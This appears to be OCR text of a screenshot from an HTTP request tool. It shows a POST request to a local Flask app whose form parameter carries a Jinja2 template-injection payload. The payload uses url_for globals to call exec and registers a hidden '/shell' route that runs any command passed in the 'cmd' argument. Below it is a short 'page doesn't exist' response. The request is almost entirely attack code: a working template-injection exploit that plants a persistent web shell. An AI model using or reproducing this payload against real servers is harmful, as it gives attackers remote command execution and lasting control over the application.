 Request 数据包扫描 美化 热加载 构造请求
1 POST /test HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : 127.0.0.1:8000
4
5 param={{urlenc(
6 {{ url_for.__globals__['__builtins__']['exec'](
7 "
8 app._got_first_request=False;
9 app.add_url_rule('/shell', 'shell', lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.
args.get('cmd')).read())
10 );
11 app._got_first_request=True;
12 ",
13 {'request':url_for.__globals__['request'], 'app':url_for.__globals__['current_app']}) }}
14 )}}
Responses 186bytes / 10ms 美化 渲染 请输入定位响应 查看提取结果 详情
Oops! That page doesn't exist.
None